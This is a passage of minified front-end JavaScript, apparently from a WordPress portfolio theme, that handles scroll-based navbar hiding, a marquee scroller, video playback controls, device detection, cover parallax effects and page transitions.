e=f.$st.outerHeight();"top"==h.st_pos||"center"==h.st_pos?e+=f.$st[0].getBoundingClientRect().top:"bottom"==h.st_pos&&(e+=window.innerHeight-f.$st[0].getBoundingClientRect().bottom),e+=d,h.stheight=e}},x=function(){if(-1!=frontendPassedData.st_position.indexOf("top")?h.st_pos="top":-1!=frontendPassedData.st_position.indexOf("bottom")?h.st_pos="bottom":h.st_pos="center",1==frontendPassedData.st_hidewhenscrollingdown?h.st_hidewhenscrollingdown=!0:h.st_hidewhenscrollingdown=!1,1==frontendPassedData.st_fadeout_whenscrollingdown?h.st_fadeout_whenscrollingdown=!0:h.st_fadeout_whenscrollingdown=!1,1==frontendPassedData.st_hide?h.st_exists=!1:h.st_exists=!0,1==frontendPassedData.navbar_hide?h.navbar_exists=!1:h.navbar_exists=!0,1==frontendPassedData.navbar_fadeout_whenscrollingdown?h.navbar_fadeout_whenscrollingdown=!0:h.navbar_fadeout_whenscrollingdown=!1,1==frontendPassedData.navbar_hidewhenscrollingdown?h.navbar_hidewhenscrollingdown=!0:h.navbar_hidewhenscrollingdown=!1,w(),Q(),s.on("scroll",(function(){var e=window.pageYOffset||document.documentElement.scrollTop;e>0&&e<l-window.innerHeight&&i.Utility.isDesktopOrTabletSize&&(e>h.oldScrollY&&e>u&&(h.startedScrollingUpY=e,m(),p(),b()),e<h.oldScrollY&&e<h.startedScrollingUpY-u/2&&(v(),g(),j()),e<u&&(v(),g(),j()),h.oldScrollY=e)})),jQuery(window).on("fpOnLeave",(function(e,t){switch(t.direction){case"up":v(),g(),j();break;case"down":m(),p(),b()}})),jQuery(window).on("window_width_changed",_.debounce((function(){l=jQuery(document).outerHeight(),Q();for(var e=r(),t=0;t<e.length;t++)e[t].set_height_and_space_around()}),300)),jQuery(window).on("mousemove",_.throttle((function(e){if(i.Utility.isDesktopOrTabletSize){var t=r();if(e.clientY<=h.mouseover_target_area_top){for(var n=0;n<t.length;n++)t[n].show_on_mouseover("top");"top"==h.st_pos&&g(),"top"==frontendPassedData.navbar_position&&j()}if(e.clientY>=window.innerHeight-h.mouseover_target_area_bottom){for(n=0;n<t.length;n++)t[n].show_on_mouseover("bottom");"bottom"==h.st_pos&&g(),"bottom"==frontendPassedData.navbar_position&&j()}}}),100)),function(){var e=0;"top"==h.st_pos&&(e=h.stheight);for(var t=r(),n=0;n<t.length;n++)if(-1!=t[n].nav_position.indexOf("top")){var i=t[n].height_and_space_around;i>e&&(e=i)}if("top"==frontendPassedData.navbar_position&&h.navbar_exists){var o=f.$navbar.height();e=e<o?o:e}h.mouseover_target_area_top=e}(),function(){var e=0;"bottom"==h.st_pos&&(e=h.stheight);for(var t=r(),n=0;n<t.length;n++)if(-1!=t[n].nav_position.indexOf("bottom")){var i=t[n].height_and_space_around;i>e&&(e=i)}if("bottom"==frontendPassedData.navbar_position&&h.navbar_exists){var o=f.$navbar.height();e=e<o?o:e}h.mouseover_target_area_bottom=e}(),jQuery(".sitetitle").hasClass("img")){var e=jQuery(".sitetitle img")[0];e.complete?Q():e.onload=function(){Q()}}window.laytheme.on("newpageshown",(function(){k()}))},C=function(){m(),p(),hideNavBar()},k=function(){v(),g(),j()}},function(e,t,n){!function(e){"use strict";function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function o(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var r=function(){function e(e){var t=e.onEnter,n=e.onExit;this._execution=null,this.inBoundary=this.inBoundary.bind(this),this.enter=this.enter.bind(this),this._onEnter=t||null,this._onExit=n||null}return e.prototype.inBoundary=function(){return!!this._execution},e.prototype.enter=function(e){if(this._execution)return e?e(this._execution.onEnterResult):void 0;var t=this._execution={onEnterResult:void 0},n=void 0,i=!1,o=void 0;try{this._onEnter&&(t.onEnterResult=this._onEnter()),e&&(n=e(t.onEnterResult))}catch(e){i=!0,o=e}this._execution=null;var a=!i;if(this._onExit)try{this._onExit({onEnterResult:t.onEnterResult,exceptionOccurred:i,retrieveException:function(){return a=!0,o}})}catch(e){if(a)throw e}if(!a)throw o;return n},e}(),s="right",l="down",c=/px$/;function d(e){if(!c.test(e))throw new Error("String missing `px` suffix");return parseFloat(e.slice(0,-2))}var u=function(){function e(n){var i,o=this;t(this,e),this._$el=n,this._width=null,this._height=null,this._observer="ResizeObserver"in window?new ResizeObserver((function(e){var t=e[e.length-1],n=t.borderBoxSize[0]||t.borderBoxSize;o._width=n.inlineSize,o._height=n.blockSize})):null,null===(i=this._observer)||void 0===i||i.observe(n)}return i(e,[{key:"getWidth",value:function(){if(null!==this._width)return this._width;var e=d(window.getComputedStyle(this._$el).width);return this._observer&&(this._width=e),e}},{key:"getHeight",value:function(){if(null!==this._height)return this._height;var e=d(window.getComputedStyle(this._$el).height);return this._observer&&(this._height=e),e}},{key:"tearDown",value:function(){var e;null===(e=this._observer)||void 0===e||e.disconnect(),this._observer=null}}]),e}(),h=function(){function e(n,i,o){t(this,e);var a=document.createElement("div");a.style.display="block",a.style.opacity="0",a.style.position="absolute",a.style.margin="0",a.style.padding="0",i===s&&(a.style.whiteSpace="nowrap"),this._sizeWatcher=new u(a),a.appendChild(n),this._$container=a,this._$el=n,this._direction=i,this._metadata=o,this._offset=null}return i(e,[{key:"getSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.inverse,n=void 0!==t&&t,i=this._direction;return n&&(i=i===s?l:s),i===s?this._sizeWatcher.getWidth():this._sizeWatcher.getHeight()}},{key:"setOffset",value:function(e){this._offset!==e&&(this._offset=e,this._$container.style.opacity="1",this._direction===s?this._$container.style.left="".concat(e,"px"):this._$container.style.top="".concat(e,"px"))}},{key:"remove",value:function(){this._sizeWatcher.tearDown(),this._$container.parentNode.removeChild(this._$container)}},{key:"getContainer",value:function(){return this._$container}},{key:"getOriginalEl",value:function(){return this._$el}},{key:"getMetadata",value:function(){return this._metadata}}]),e}(),f=function(){function e(n,i){t(this,e),this._$el=n,this._direction=i,this._transitionState=null}return i(e,[{key:"setOffset",value:function(e,t,n){var i=this._transitionState,o=!i||i.rate!==t;if(!(i&&!n&&performance.now()-i.time<2e4)||o){if((n||o)&&(this._direction===s?this._$el.style.transform="translateX(".concat(e,"px)"):this._$el.style.transform="translateY(".concat(e,"px)"),this._$el.style.transition="none",this._$el.offsetLeft),t&&(n||o)&&(this._$el.style.transition="transform ".concat(3e4,"ms linear")),t){var a=e+t/1e3*3e4;this._direction===s?this._$el.style.transform="translateX(".concat(a,"px)"):this._$el.style.transform="translateY(".concat(a,"px)")}this._transitionState={time:performance.now(),rate:t}}}}]),e}();function y(e){window.setTimeout((function(){return e()}),0)}function g(e){if("string"==typeof e||"number"==typeof e){var t=document.createElement("div");return t.textContent=e+"",t}return e}function p(e){return e.length?e[e.length-1]:null}function m(e){return e.length?e[0]:null}var v=function(){function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=i.rate,a=void 0===o?-25:o,c=i.upDown,d=void 0!==c&&c,u=i.startOnScreen,h=void 0!==u&&u;t(this,e),this._boundary=new r({onEnter:function(){return{callbacks:[]}},onExit:function(e){e.onEnterResult.callbacks.forEach((function(e){return y((function(){return e()}))}))}}),this._waitingForItem=!0,this._nextItemWouldBeTouching=h,this._rate=a,this._lastEffectiveRate=a,this._justReversedRate=!1,this._correlation=null,this._direction=d?l:s,this._onItemRequired=[],this._onItemRemoved=[],this._onAllItemsRemoved=[],this._windowOffset=0,this._containerSize=0,this._containerSizeWatcher=null,this._items=[],this._pendingItem=null,this._visible=!!document.hidden;var g=document.createElement("div");g.style.display="block",g.style.overflow="hidden",g.style.position="relative",this._direction===l&&(g.style.height="100%"),this._$window=g,this.windowInverseSize=null,this._updateWindowInverseSize();var p=document.createElement("div");this._$moving=p,p.style.display="block",p.style.position="absolute",p.style.left="0",p.style.right="0",this._slider=new f(p,this._direction),g.appendChild(p),n.appendChild(g)}return i(e,[{key:"onItemRequired",value:function(e){this._onItemRequired.push(e)}},{key:"onItemRemoved",value:function(e){this._onItemRemoved.push(e)}},{key:"onAllItemsRemoved",value:function(e){this._onAllItemsRemoved.push(e)}},{key:"getNumItems",value:function(){return this._items.length}},{key:"setRate",value:function(e){e!==this._rate&&(e*this._lastEffectiveRate<0&&(this._justReversedRate=!this._justReversedRate),this._rate=e,e?(this._lastEffectiveRate=e,this._items.length||(this._waitingForItem=!0)):this._waitingForItem=!1,this._tick())}},{key:"getRate",value:function(){return this._rate}},{key:"clear",value:function(){var e=this;this._boundary.enter((function(){e._items.forEach((function(t){var n=t.item;return e._removeItem(n)})),e._items=[],e._waitingForItem=!0,e._nextItemWouldBeTouching=!1,e._updateWindowInverseSize(),e._cleanup()}))}},{key:"isWaitingForItem",value:function(){return this._waitingForItem}},{key:"appendItem",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.metadata,o=void 0===i?null:i;this._boundary.enter((function(){if(!t._waitingForItem)throw new Error("No room for item.");if(e=g(e),t._items.some((function(t){return t.item.getOriginalEl()===e})))throw new Error("Item already exists.");t._waitingForItem=!1,t._pendingItem=new h(e,t._direction,o),t._tick()}))}},{key:"_removeItem",value:function(e){var t=this;this._boundary.enter((function(n){var i=n.callbacks;e.remove(),t._items.splice(t._items.indexOf(e),1),t._onItemRemoved.forEach((function(t){i.push((function(){return t(e.getOriginalEl())}))}))}))}},{key:"_updateWindowInverseSize",value:function(){if(this._direction!==l){var e=Math.max.apply(Math,o(this._items.map((function(e){return e.item.getSize({inverse:!0})}))));this.windowInverseSize!==e&&(this.windowInverseSize=e,this._$window.style.height="".concat(e,"px"))}}},{key:"_scheduleRender",value:function(){var e=this;this._renderTimer||(this._renderTimer=window.setTimeout((function(){return e._tick()}),100))}},{key:"_cleanup",value:function(){var e;null===(e=this._containerSizeWatcher)||void 0===e||e.tearDown(),this._containerSizeWatcher=null,this._correlation=null,this._windowOffset=0}},{key:"_stopRendering",value:function(){window.clearTimeout(this._renderTimer)}},{key:"_tick",value:function(){var e=this;this._boundary.enter((function(t){var n=t.callbacks;if(e._renderTimer&&clearTimeout(e._renderTimer),e._renderTimer=null,e._items.length||e._pendingItem)if(e._scheduleRender(),e._$window.isConnected){e._containerSizeWatcher||(e._containerSizeWatcher=new u(e._$window));var i=performance.now(),a=!1;if(e._correlation){var r=i-e._correlation.time;e._windowOffset=e._correlation.offset+-1*e._correlation.rate*(r/1e3)}else a=!0;if(Math.abs(e._windowOffset)>5e5){a=!0;var l=e._windowOffset;e._items.forEach((function(e){return e.offset-=l})),e._correlation=null,e._windowOffset=0}var c=!document.hidden,d=c&&e._visible!==c;e._visible=c,e._slider.setOffset(-1*e._windowOffset,e._rate,a||d),e._correlation&&e._correlation.rate===e._rate||(e._correlation={time:i,offset:e._windowOffset,rate:e._rate}),e._containerSize=e._direction===s?e._containerSizeWatcher.getWidth():e._containerSizeWatcher.getHeight();var h=Math.max(e._containerSize,1),f=e._justReversedRate;e._justReversedRate=!1;var g=e._nextItemWouldBeTouching;e._nextItemWouldBeTouching=null;var v=null;if(e._pendingItem){e._$moving.appendChild(e._pendingItem.getContainer());var w=e._rate<=0?p(e._items):m(e._items);e._rate<=0?e._items=[].concat(o(e._items),[{item:e._pendingItem,appendRate:e._rate,offset:g?w?w.offset+w.item.getSize():e._windowOffset:e._windowOffset+h}]):e._items=[{item:e._pendingItem,appendRate:e._rate,offset:g?w?w.offset-e._pendingItem.getSize():e._windowOffset+h-e._pendingItem.getSize():e._windowOffset-e._pendingItem.getSize()}].concat(o(e._items)),e._pendingItem=null}var _,b=.1*Math.abs(e._rate),j=!1;if(!e._waitingForItem&&e._items.length){var Q=m(e._items),x=p(e._items),C=e._rate<=0?x:Q;(e._rate<=0&&x.offset+C.item.getSize()-e._windowOffset<=h+b||e._rate>0&&C.offset-e._windowOffset>-1*b)&&(e._waitingForItem=j=!0,v=f?null:{$el:C.item.getOriginalEl(),metadata:C.item.getMetadata()})}v&&(e._nextItemWouldBeTouching=!0),e._items=o(e._items).filter((function(t){var n=t.item,i=t.offset,o=e._rate<0?i+n.getSize()>e._windowOffset:i<e._windowOffset+h;return o||e._removeItem(n),o})),e._items.length||e._onAllItemsRemoved.forEach((function(e){return n.push(e)})),e._items.reduce((function(e,t){return null!==e&&t.offset<e&&(t.offset=e),t.item.setOffset(t.offset),t.offset+t.item.getSize()}),null),e._updateWindowInverseSize(),j&&(e._onItemRequired.some((function(e){return function(e){try{return e()}catch(e){y((function(){throw e}))}}((function(){return!!(_=e({immediatelyFollowsPrevious:!!v,touching:v}))}))})),_&&e.appendItem(_),e._nextItemWouldBeTouching=!1)}else e._correlation=null;else e._cleanup()}))}}]),e}(),w=function(e,t){var n,i={startString1:0,startString2:0,length:0},o=(n={},e.forEach((function(e,t){n[e]=n[e]||[],n[e].push(t)})),n),a=[];return t.forEach((function(e,t){var n,r=[];(o[e]||[]).forEach((function(e){(n=(e&&a[e-1]||0)+1)>i.length&&(i.length=n,i.startString1=e-n+1,i.startString2=t-n+1),r[e]=n})),a=r})),i};e.Marquee=v,e.loop=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=-1,o=t.slice(),a=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=(i+e)%o.length;return{builder:o[t],index:t}},r=function(t){var r;if(o.length&&e.isWaitingForItem())if(n&&t&&!0!==(null===(r=t.metadata)||void 0===r?void 0:r.isSeperator)){var s=g(n());e.appendItem(s,{metadata:{isSeperator:!0}})}else{var l=a(),c=l.builder,d=l.index;i=d,e.appendItem(g(c()))}};return e.onItemRequired((function(e){var t=e.touching;return r(t)})),r(),{update:function(e){var t,n,a,s,l,c;t=o.map((function(e,t){var n=o.indexOf(e);return n<t?n:t})),n=e.map((function(e,t){return o.indexOf(e)})),a=w(t,n),s=a.startString1,l=a.startString2,c=a.length,i=i>=s&&i<s+c?i+(l-s):-1,o=e.slice(),r(!1)}}},Object.defineProperty(e,"__esModule",{value:!0})}(t)},function(e,t,n){"use strict";n.r(t);var i=n(2),o={isIOS:!1,isTouchDevice:!1},a={initModule:function(){s()}};t.default=a;var r=function(){jQuery(".html5video video").each((function(){var e=this,t=jQuery(this.parentNode).find(".html5video-customplayicon"),n=jQuery(this.parentNode).find(".html5-video-placeholder-image");t.on("click",(function(){jQuery(e).one("canplay",(function(){this.play()})),i.a.loadSpecificVideo(e),jQuery(e).addClass("userinteractedwith-playing"),jQuery(e).removeClass("userinteractedwith-paused"),jQuery(e).show(),jQuery(e)[0].play(),jQuery(this).hide(),n.hide()}))})),jQuery(".html5video .html5-video-placeholder-image.playpauseonclick").each((function(){var e=jQuery(this.parentNode).find("video")[0],t=jQuery(this.parentNode).find(".html5video-customplayicon");jQuery(this).on("click",(function(){jQuery(e).one("canplay",(function(){this.play()})),i.a.loadSpecificVideo(e),jQuery(e).addClass("userinteractedwith-playing"),jQuery(e).removeClass("userinteractedwith-paused"),jQuery(e).show(),jQuery(e)[0].play(),jQuery(this).hide(),t.hide()}))}));jQuery(".html5video video.playpauseonclick").on("click",(function(){this.paused?(jQuery(this).one("canplay",(function(){this.play()})),i.a.loadSpecificVideo(this),this.play(),jQuery(this.parentNode).find(".html5video-customplayicon").hide(),jQuery(this).addClass("userinteractedwith-playing"),jQuery(this).removeClass("userinteractedwith-paused")):(this.pause(),jQuery(this.parentNode).find(".html5video-customplayicon").show(),jQuery(this).removeClass("userinteractedwith-playing"),jQuery(this).addClass("userinteractedwith-paused"))}))},s=function(){o.isIOS=/iPad|iPhone|iPod/.test(navigator.platform),o.isTouchDevice=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),window.laytheme.on("newpageshown",r),o.isTouchDevice||"play_on_mouseover"==frontendPassedData.video_thumbnail_mouseover_behaviour&&(jQuery("body").on("mouseenter",".thumb-rel",(function(){var e=jQuery(this).find("video");e.length>0&&(jQuery(e[0]).one("canplay",(function(){this.play()})),i.a.loadSpecificVideo(e[0]),e[0].play())})),jQuery("body").on("mouseleave",".thumb-rel",(function(){var e=jQuery(this).find("video");e.length>0&&e[0].pause()}))),jQuery(document).on("click",".lay-mute-unmute-button",(function(e){e.stopPropagation(),e.preventDefault(),jQuery(this).toggleClass("unmuted");var t=jQuery(this.parentNode).find("video")[0];if(t.muted=!t.muted,jQuery(this.parentNode).hasClass("video-slide")&&0==t.muted){var n=jQuery(this).closest(".lay-carousel").find(".lay-mute-unmute-button"),i=jQuery(this);n.each((function(){jQuery(this).is(i)||(jQuery(this).removeClass("unmuted"),jQuery(this.parentNode).find("video")[0].muted=!0)}))}}))}},function(e,t){var n=null!==navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/)?"is-touchdevice":"no-touchdevice";document.documentElement.classList.add(n);var i=/(iPad|iPhone|iPod)/g.test(navigator.userAgent),o=window.devicePixelRatio||1,a=window.screen.width*o,r=window.screen.height*o,s=navigator.userAgent.match(/(Macintosh)/),l=!!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),c=!1,d=!1,u=!1;2048==a&&2732==r&&(d=!0,u=!0),1668==a&&2388==r&&(d=!0,u=!0),2732==a&&2048==r&&(d=!0),1536==a&&2048==r&&(d=!0),1620==a&&2160==r&&(d=!0),1536==a&&2048==r&&(d=!0),1==(s=null!==s)&&1==l&&d&&(c=!0),!0===i||c?document.documentElement.classList.add("is-ios"):document.documentElement.classList.add("no-ios"),!0===/(iPad)/g.test(navigator.userAgent)||c?u?document.documentElement.classList.add("is-ipad-without-homebutton"):document.documentElement.classList.add("is-ipad"):document.documentElement.classList.add("no-ipad");var h=/(iPhone)/g.test(navigator.userAgent),f=[{name:"iPhone 14 Plus",w:1284,h:2778},{name:"iPhone 14 Pro Max",w:1290,h:2796},{name:"iPhone 14 Pro",w:1179,h:2556},{name:"iPhone 14",w:1170,h:2532},{name:"iPhone SE 3rd gen",w:750,h:1334},{name:"iPhone 13",w:1170,h:2532},{name:"iPhone 13 mini",w:1080,h:2340},{name:"iPhone 13 Pro Max",w:1284,h:2778},{name:"iPhone 13 Pro",w:1170,h:2532},{name:"iPhone 12",w:1170,h:2532},{name:"iPhone 12 mini",w:1080,h:2340},{name:"iPhone 12 Pro Max",w:1284,h:2778},{name:"iPhone 12 Pro",w:1170,h:2532},{name:"iPhone SE 2nd gen",w:750,h:1334},{name:"iPhone 11 Pro Max",w:1242,h:2688},{name:"iPhone 11 Pro",w:1125,h:2436},{name:"iPhone 11",w:828,h:1792},{name:"iPhone XR",w:828,h:1792},{name:"iPhone XS Max",w:1242,h:2688},{name:"iPhone XS",w:1125,h:2436},{name:"iPhone X",w:1125,h:2436}],y=!1;if(!0===i)for(var g=0;g<f.length;g++){var p=f[g];if(a===p.w&&r===p.h){y=!0;break}}y?document.documentElement.classList.add("is-iphone-no-homebutton"):!0===h?document.documentElement.classList.add("is-iphone"):document.documentElement.classList.add("no-iphone");var m=window.chrome,v=window.navigator,w=v.vendor,_=void 0!==window.opr,b=v.userAgent.indexOf("Edge")>-1,j="no-chrome-no-safari";(v.userAgent.match("CriOS")||null!=m&&"Google Inc."===w&&!1===_&&!1===b)&&(j="is-chrome"),!0===navigator.userAgent.toLowerCase().indexOf("android")>-1&&document.documentElement.classList.add("is-android"),!0===l&&(j="is-safari"),document.documentElement.classList.add(j),"is-chrome"!=j&&document.documentElement.classList.add("no-chrome")},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){(function(t){e.exports=t.lt_load_visible_images_then_rest_controller=n(4)}).call(this,n(5))},function(e,t,n){(function(t){e.exports=t.lt_html5video_controller=n(8)}).call(this,n(5))},function(e,t,n){(function(t){e.exports=t.lt_utility_controller=n(0)}).call(this,n(5))},function(e,t,n){(function(t){e.exports=t.lt_showhide_onscroll_controller=n(6)}).call(this,n(5))},function(e,t,n){"use strict";n.r(t);var i=n(0),o=(Backbone.Radio.channel("events"),{initModule:function(){s()}}),a={$cover:null},r={doDarken:!1,doParallax:!1,enabled:!1,frame:!1},s=function(){"on"==frontendPassedData.misc_options_cover&&(r.enabled=!0,"on"==frontendPassedData.cover_darken_when_scrolling&&(r.doDarken=!0),"on"==frontendPassedData.cover_parallaxmove_when_scrolling&&(r.doParallax=!0),window.laytheme.on("newpage",(function(e,t,n){y()})),window.laytheme.on("newpageshown",(function(){y(),a.$cover=jQuery(".cover-region"),a.$cover.length>0?(jQuery("html").addClass("prevent-overscroll"),d(),i.Utility.isPhoneSize&&1==frontendPassedData.cover_disable_for_phone?r.enabled=!1:r.enabled=!0,m(),h(),c(),g()):jQuery("html").removeClass("prevent-overscroll")})))},l=function(e){switch(e){case"desktop":case"tablet":1==frontendPassedData.cover_disable_for_phone&&0==r.enabled&&(r.enabled=!0,g());break;case"phone":1==frontendPassedData.cover_disable_for_phone&&(r.enabled=!1,a.$cover.attr("style",""),jQuery(".cover-region").removeClass("clickable-cover"),jQuery(".cover-region").on("click"),y())}},c=function(){jQuery(window).off("window_width_changed",u),jQuery(window).on("window_width_changed",u)},d=function(){window.laytheme.off("sizechanged",l),window.laytheme.on("sizechanged",l)},u=function(){f()},h=function(){jQuery(".cover-region").css({top:"",height:"","min-height":""}),jQuery(".cover-region-placeholder, .cover-region .row, .cover-region .row-inner, .cover-region .column-wrap, .cover-inner").css({height:"","min-height":""})},f=function(){if(a.$cover.is(":visible")&&r.enabled&&i.Utility.isPhoneSize){var e=jQuery(".navbar").height();jQuery(".navbar").is(":visible")||(e=0),jQuery(".cover-region").css({top:e+"px",height:window.innerHeight-e+"px","min-height":window.innerHeight-e+"px"}),jQuery(".cover-region-placeholder, .cover-region .row, .cover-region .row-inner, .cover-region .column-wrap, .cover-inner").css({height:window.innerHeight-e+"px","min-height":window.innerHeight-e+"px"})}else h()},y=function(){cancelAnimationFrame(r.frame)},g=function(){cancelAnimationFrame(r.frame),r.frame=requestAnimationFrame(p)},p=function e(){var t=window.pageYOffset||document.documentElement.scrollTop;if(t<=window.innerHeight&&a.$cover.is(":visible")&&r.enabled){var n={};if(r.doDarken){var o=i.utility_controller.map(t,0,window.innerHeight,1,.2);o>1&&(o=1),n.filter="brightness("+o+")",n["-webkit-filter"]="brightness("+o+")"}if(r.doParallax){var s=i.utility_controller.map(t,0,window.innerHeight,0,window.innerHeight/3);n.transform="translate3d(0,-"+s+"px,0)",n["-webkit-transform"]="translate3d(0,-"+s+"px,0)"}(r.doParallax||r.doDarken)&&a.$cover.css(n)}requestAnimationFrame(e)},m=function(){"on"==frontendPassedData.cover_scrolldown_on_click&&r.enabled&&(jQuery(".cover-region").addClass("clickable-cover"),jQuery(".cover-region").on("click",(function(){var e=jQuery("html, body"),t=jQuery(".cover-content-desktop").offset().top+1;"phone"==i.Utility.screenSize&&(t=jQuery(".cover-content-phone").length>0?jQuery(".cover-content-phone").offset().top+1:t),e.animate({scrollTop:t},400,"easeOutSine",(function(){e.off("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove",v)})),e.on("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove",e,v)})))},v=function(e){e.data.stop()},w=n(3),b=function(){"on"==frontendPassedData.phone_layout_active&&(window.laytheme.on("newpageshown",Q),x())},j={mainHasCustomPhoneGrid:!1,footerHasCustomPhoneGrid:!1},Q=function(){j.mainHasCustomPhoneGrid=1==jQuery("#custom-phone-grid").length,j.footerHasCustomPhoneGrid=1==jQuery("#footer-custom-phone-grid").length},x=function(){var e=i.Utility.screenSize;jQuery(window).on("window_width_changed orientationchange",(function(){!("phone"==i.Utility.screenSize&&"tablet"==e||"phone"==i.Utility.screenSize&&"desktop"==e)||0==j.mainHasCustomPhoneGrid&&0==j.footerHasCustomPhoneGrid?!("tablet"==i.Utility.screenSize&&"phone"==e||"desktop"==i.Utility.screenSize&&"phone"==e)||0==j.mainHasCustomPhoneGrid&&0==j.footerHasCustomPhoneGrid||w.a.triggerSwitchedCustomPhoneLayoutToDesktopLayout():w.a.triggerSwitchedDesktopLayoutToCustomPhoneLayout(),e=i.Utility.screenSize}))};function C(){var e=jQuery(".password-form input").val();le.showLayout(e)}window.laytheme.on("newpageshown",(function(){jQuery(".password-form").length>0&&(jQuery(".password-ok").on("click",(function(){C()})),jQuery(".password-form input").on("keyup",(function(e){13===e.keyCode&&C()})))}));var k="",P="on"==frontendPassedData.element_transition_on_scroll,S={initModule:function(){D(),q(),V(),X()},setTransitionStatus:function(e){k=e},getTransitionStatus:function(){return k},doAfterComplete:function(){G()}},D=function(){window.laytheme.on("before_content_replacement",(function(){0!=parseInt(frontendPassedData.navigation_transition_out_duration,10)&&"none"!=frontendPassedData.navigation_transition_out||0==parseInt(frontendPassedData.navigation_transition_in_duration,10)||"none"==frontendPassedData.navigation_transition_in||O()}))},z=function(){1==Y&&"on"==frontendPassedData.navigation_transition_use_revealing_transition_on_first_visit&&M(),Y=!1},O=function(){document.getElementById("lay-hide-wrap-css")||jQuery("head").append('<style id="lay-hide-wrap-css">body .lay-content{opacity: 0;}/* because we need to wait for masonry to initalize before starting animation */.col.type-thumbnailgrid .thumbnail-wrap{opacity: 0;}.col.type-elementgrid .element-wrap{opacity: 0;}</style>')},I=function(e,t){var n=[],o=jQuery("html").hasClass("fp-enabled"),a=-1!=t.indexOf("stagger")||-1!=t.indexOf("up")||-1!=t.indexOf("down");return e.find(".col:not(.type-stack)").each((function(){if(Object(i.isInsideViewport)(this)&&(!o||o&&"hidden"!=window.getComputedStyle(jQuery(this).closest(".row")[0]).visibility))if(a&&jQuery(this).hasClass("type-elementgrid"))jQuery(this).find(".element-wrap").each((function(){Object(i.isInsideViewport)(this)&&n.push(this)}));else if(a&&jQuery(this).hasClass("type-thumbnailgrid")){var e=jQuery(this).find(".lay-thumbnailgrid-filter-wrap");e.length>0&&Object(i.isInsideViewport)(e[0])&&n.push(e[0]),jQuery(this).find(".thumbnail-wrap").each((function(){Object(i.isInsideViewport)(this)&&n.push(this)}))}else a&&jQuery(this).hasClass("type-productsgrid")?jQuery(this).find(".lay-product").each((function(){Object(i.isInsideViewport)(this)&&n.push(this)})):n.push(this)})),n},M=function(){jQuery("head").append('<style id="lay-show-sitetitle-menubar-menu-etc">.sitetitle, .laynav, #lay_canvas, .navbar, .lay-fadein, .mobile-title, .burger-wrap,  body #fp-nav, body .fp-slidesNav{opacity: 1;}</style>'),setTimeout((function(){var e=document.getElementById("lay-hide-sitetitle-menubar-menu-etc");e&&e.remove(),(e=document.getElementById("lay-show-sitetitle-menubar-menu-etc"))&&e.remove()}),frontendPassedData.navigation_transition_in_duration)};function $(e,t,n,i){var o=n-e,a=i-t;return Math.sqrt(a*a+o*o)}var T,L,A,R,E,N,B,W,U,H=function(e,t){for(var n=[],i=0;i<e.length;i++){var o,a=e[i].getBoundingClientRect();o=$(0,void 0!==t&&"stagger-down"==t?window.innerHeight:0,a.left,a.top),n.push(o)}e.sort((function(t,i){var o=e.indexOf(t),a=e.indexOf(i);return n[o]-n[a]}))},F=function(e,t,n){return 1==e},q=function(){window.laytheme.on("newpageshown",(function(){jQuery("img").each((function(){this.addEventListener("error",(function(){this.classList.add("loaded-error")}))}))}))},Y=!0,V=function(){window.laytheme.on("content_ready",(function(e){switch(T=void 0,e){case"desktop":T=["#grid",".cover-region-desktop","#footer"];break;case"phone":var t=0!=jQuery("#footer-custom-phone-grid").length,n=0!=jQuery("#custom-phone-grid").length;t&&n?T=["#custom-phone-grid",".cover-region-phone","#footer-custom-phone-grid"]:!t&&n?T=["#custom-phone-grid",".cover-region-phone","#footer"]:t&&!n?T=["#grid",".cover-region-desktop","#footer-custom-phone-grid"]:t||n||(T=["#grid",".cover-region-desktop","#footer"])}if(Array.isArray(T))for(var i=0;i<T.length;i++)T[i]=T[i]+' .row[data-collapsed="false"]';1==Y&&"on"==frontendPassedData.navigation_transition_use_revealing_transition_on_first_visit&&window.laytheme.trigger("transition_in")}))},G=function(){k="ended",window.laytheme.trigger("transition_navigation_out_completed"),jQuery("a.sitetitle, .laynav a").css("pointer-events",""),O()},X=function(){window.laytheme.on("transition_out",(function(){var 